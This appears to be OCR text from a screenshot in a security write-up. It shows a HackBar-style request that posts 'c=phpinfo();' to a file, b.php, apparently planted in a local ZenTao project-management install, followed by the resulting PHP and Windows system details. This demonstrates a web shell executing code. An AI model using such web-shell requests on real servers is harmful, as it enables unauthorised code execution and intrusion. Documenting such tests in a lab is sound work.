 127.0.0.1/zentaopms/www/data/client/1/b.php
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存
PHP Version 7.3.4
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/zentaopms/www/data/client/1/b.php
Split URL
Execute
Post data Referer User Agent Cookies
c=phpinfo();
System Windows NT DESKTOP-VS7J9RD 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-
pdo-oci=c\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-o
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows